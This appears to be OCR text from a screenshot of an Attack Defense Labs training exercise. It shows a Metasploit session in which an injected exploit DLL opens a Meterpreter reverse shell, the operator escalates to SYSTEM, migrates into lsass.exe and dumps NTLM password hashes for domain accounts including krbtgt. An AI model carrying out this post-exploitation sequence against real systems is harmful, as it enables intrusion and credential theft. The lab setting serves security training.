 Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/79b2d2cf29b23e262143a53ecb158b4b51a349dab447b738...
LXTerminal
File Edit Tabs Help
LXTerminal
LXTerminal
[+] Process 612 launched.
[*] Reflectively injecting the exploit DLL into 612...
[*] Injecting exploit into 612...
[*] Exploit injected. Injecting exploit configuration into 612...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.3.20.49
[*] Meterpreter session 2 opened (10.10.10.2:4444 -> 10.3.20.49:57434) at 2021-08-23 01:04:01 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
meterpreter >
meterpreter > migrate -N lsass.exe
[*] Migrating from 4864 to 744...
[*] Migration completed successfully.
meterpreter >
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c4d59391f656d5958dab124ffeabc20:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2e58b314aaf7595c4c21e62ae64950fc:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
alice:1113:aad3b435b51404eeaad3b435b51404ee:7aa263ff83066e08faafeafa9eecb776:::
bob:1114:aad3b435b51404eeaad3b435b51404ee:7aa263ff83066e08faafeafa9eecb776:::
sysadmin:1115:aad3b435b51404eeaad3b435b51404ee:7aa263ff83066e08faafeafa9eecb776:::
MSSQL-SERVER$:1009:aad3b435b51404eeaad3b435b51404ee:173012eb31def646117e8287c73eaa85:::
meterpreter >
/root/Desktop/target
LXTerminal
1 2 3 4 1:08